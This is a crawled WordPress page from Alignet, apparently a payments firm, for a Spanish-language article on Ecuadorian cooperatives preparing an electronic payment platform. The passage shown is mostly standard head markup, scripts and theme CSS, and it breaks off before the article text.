

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alignet.com/cooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos/
body_size: 20573
content:
<!DOCTYPE html>
<html lang="es">
<head>
    
<script>
/* analytic anterior */
/*
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62602248-1', 'auto');
  ga('send', 'pageview');
*/
</script>
    

<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.alignet.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<title>Cooperativas de Ecuador afinan detalles para plataforma de medios de pago electrónicos &#8211; Alignet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.alignet.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed" href="https://www.alignet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed de los comentarios" href="https://www.alignet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Comentario Cooperativas de Ecuador afinan detalles para plataforma de medios de pago electrónicos del feed" href="https://www.alignet.com/cooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alignet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alignet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alignet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alignet.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cherry-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C400%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.alignet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/iconsmind.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-theme-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-skin-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/skins/default/style-skin.css?ver=1.0.1' type='text/css' media='all' />
<style id='imperion-skin-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.667;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 40px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}h6,.h6-style {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}@media (min-width: 1200px) {h1,.h1-style { font-size: 46px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 34px; }}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.h1-style em,.h2-style em,.h3-style em,.h4-style em,.h5-style em,.h6-style em,.accent-text {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}a, p a:hover, dl a:hover { color: #899296; }a:hover, p a, dl a { color: #558dd9; }a[href*="tel:"],a[href*="callto:"],a[href*="mailto:"] { color: #558dd9; }a[href*="tel:"]:hover,a[href*="callto:"]:hover,a[href*="mailto:"]:hover { color: #899296; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a{ color: #ffffff; }.invert a:hover { color: #558dd9; }.invert a[href*="tel:"],.invert a[href*="callto:"],.invert a[href*="mailto:"] { color: #558dd9; }.invert a[href*="tel:"]:hover,.invert a[href*="callto:"]:hover,.invert a[href*="mailto:"]:hover { color: #ffffff; }/* #Helpers */.primary-color {color: #558dd9;}/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1200px;}}.page-layout-boxed > .site.container {max-width: 1200px;}@media (min-width: 768px) {.page-layout-boxed .isStuck {max-width: 1200px;}}/* #Pages */.site { background-color: #fff; }.not-found .page-title,.error-404 .page-content h2 { color: #558dd9; }.invert.error-404 .page-content h2{ color: #ffffff; }/* #404 page */body.error404 .site-content {background-color: #000000;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/bg_404.jpg);background-position: center;}@media (min-width: 1200px) {.error-404 .page-content h2 {font-size: 36px;}}/* #Elements */blockquote {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}blockquote:before {font-family: Montserrat, sans-serif;color: rgb(199,199,199);}cite {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;}blockquote cite {color: #899296;}.invert blockquote cite {color: #ffffff;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;text-transform: none;}cite:before {background-color: rgb(199,199,199);top: calc((1.2*14px)/2);}ins {color: #ffffff;background-color: #558dd9;}.dropcaps {color: #558dd9;}hr,.elementor hr{background-color: rgb(214,214,214);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #558dd9;}.page-preloader-cover .bar {background-color: #f7f7f7;}.page-preloader-cover{background-color: #fff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #303030;}#toTop:hover {color: #ffffff;background-color: #558dd9;}/* #Header */.header-container {background-color: #ffffff;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}.header-container.transparent {background: #42474c;}@media( min-width: 768px ) {.header-container.transparent:not(.isStuck) {background: rgba(66,71,76,0.2);}}@media( min-width: 768px ) {.site-header.transparent .top-panel {background: rgba(66,71,76,0.2);}}.site-header--separate .top-panel__inner {border-color: rgb(238,238,238);}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 0.1em;text-transform: uppercase;}.site-logo__link,.site-logo__link:hover {color: #558dd9;}.invert .site-logo__link,.invert .site-logo__link:hover {color: #ffffff;}/* ##Top Panel */.top-panel {background-color: #42474c;}.invert.top-panel,.invert.top-panel a {color: rgb(145,145,145);}.invert.top-panel a:hover {color: #558dd9;}/* #Header Components */.header-components >* + *:before,.search-form__close:after{background-color: rgb(227,227,227);}.invert .search-form__close:after {background-color: #ffffff;}.invert.header-container .search-form__field {color: #ffffff;}.search-form__toggle,.search-form__close,.site-header .search-form .search-form__submit,.site-header .search-form .search-submit,.site-header-cart .site-header-cart__wrapper i {color: #899296;}.invert .search-form__toggle:not(:hover),.invert .search-form__close:not(:hover),.site-header .invert .search-form .search-form__submit:not(:hover),.site-header .invert .search-form .search-submit:not(:hover),.invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {color: #ffffff;}.search-form__toggle:hover,.search-form__close:hover,.search-form__toggle:focus,.search-form__close:focus,.site-header .search-form .search-form__submit:hover,.site-header .search-form .search-form__submit:focus,.site-header .search-form .search-submit:hover,.site-header .search-form .search-submit:focus,.site-header-cart .site-header-cart__wrapper i:hover {color: #558dd9;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;background-color: #f7f7f7;color: #42474c;}input:focus,select:focus,textarea:focus {border-color: #558dd9;}/* #WPCF7 */.wpcf7 input[type='text'],.wpcf7 input[type='email'],.wpcf7 input[type='url'],.wpcf7 input[type='password'],.wpcf7 input[type='search'],.wpcf7 input[type='tel'],.wpcf7 textarea {border-bottom-color: rgb(189,189,189);}.wpcf7 input[type='text']:focus,.wpcf7 input[type='email']:focus,.wpcf7 input[type='url']:focus,.wpcf7 input[type='password']:focus,.wpcf7 input[type='search']:focus,.wpcf7 input[type='tel']:focus,.wpcf7 textarea:focus {border-bottom-color: #558dd9;}.social-list--widget a {color: #ffffff;background-color: #558dd9;}.social-list--widget a:hover {color: #ffffff;background-color: #42474c;}.share-btns__link:hover,.social-list--header.social-list a:hover,.social-list--footer.social-list a:hover,.site-footer.style-2 .social-list--footer a {color: #ffffff;}.share-btns__link:hover:before,.social-list--header a:hover:after,.social-list--footer a:hover:after,.site-footer.style-2 .social-list--footer a:after {background-color: #558dd9;}.site-footer.style-2 .social-list--footer a:hover:after {background-color: #42474c;}/* #Menus */.main-navigation {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a {color: #42474c;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {color: #558dd9;}@media (min-width: 768px) {.invert .main-navigation .menu > li > a,.invert .jet-menu >li >a,.invert .jet-menu >li.jet-menu-hover >a,.invert .jet-menu >li.jet-current-menu-item >a{color: #ffffff;}}.main-navigation .sub-menu a,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {color: #42474c;}.main-navigation .sub-menu li,.jet-custom-nav,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {border-color: #f7f7f7;}.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav .jet-custom-nav__item.hover-state >a,.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.menu-hover > a,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}@media (max-width: 767px) {.main-navigation .menu li > a:hover,.main-navigation .menu i.menu-hover > a,.main-navigation .menu li.current_page_item > a,.main-navigation .menu li.current_page_ancestor > a,.main-navigation .menu li.current-menu-item > a,.main-navigation .menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}.main-navigation .menu li {border-color: #f7f7f7;}}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #42474c;}.invert .menu-toggle:not(:hover) .menu-toggle-inner {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner {background-color: #558dd9;}.jet-mobile-menu-toggle-button {background-color: #558dd9;color: #ffffff;}/* ##Menu-item desc */.menu-item__desc,.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}.invert .menu > li > a > .menu-item__desc,.invert .jet-menu-item-desc.top-level-desc {color: #ffffff;}/* #Footer Menu */.footer-menu a {color: #558dd9}.footer-menu a:hover,.footer-menu li.current-menu-item a,.footer-menu li.current_page_item a {color: #899296}.invert .footer-menu a {color: #ffffff;}.invert .footer-menu a:hover,.invert .footer-menu li.current-menu-item a,.invert .footer-menu li.current_page_item a {color: #558dd9}/* #Top Menu */.top-panel__menu li.current-menu-item a,.top-panel__menu li.current_page_item a {color: #558dd9}.invert .top-panel__menu li.current-menu-item a,.invert .top-panel__menu li.current_page_item a {color: #558dd9}.top-panel__menu .top-panel__menu-list .menu-item:not(:last-child),.social-login-menu 